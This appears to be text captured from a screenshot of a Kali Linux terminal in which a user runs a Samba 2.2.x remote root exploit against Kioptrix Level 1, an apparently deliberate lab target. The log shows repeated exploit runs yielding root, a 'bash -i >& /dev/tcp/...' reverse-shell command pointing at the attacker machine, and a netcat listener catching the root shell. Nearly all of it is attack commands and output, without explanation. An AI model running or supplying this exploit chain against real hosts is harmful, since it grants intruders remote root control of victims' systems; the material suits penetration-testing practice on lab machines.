 1 2 3 4
23:46
john@kali: ~/exploit
File Actions Edit View Help
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.33.129/4444 0>&1
^C
(john㉿kali)-[~/exploit]
$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.1.31/4444 0>&1
/bin//sh: connect: Connection refused
/bin//sh: /dev/tcp/192.168.1.31/4444: Connection refused
^C
(john㉿kali)-[~/exploit]
$
(john㉿kali)-[~/exploit]
$
(john㉿kali)-[~/exploit]
$ ./samba2.2.1a-exploit 192.168.1.104 -c 192.168.1.31 -b 0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
bash -i >& /dev/tcp/192.168.1.31/4444 0>&1
KALI
"the quieter you become, t
File Actions Edit View Help
(john㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
bash -i >& /dev/tcp/192.168.33.129/4444 0>&1
^C
(john㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.31] from (UNKNOWN) [192.168.1.104] 32772
bash: no job control in this shell
[root@kioptrix tmp]#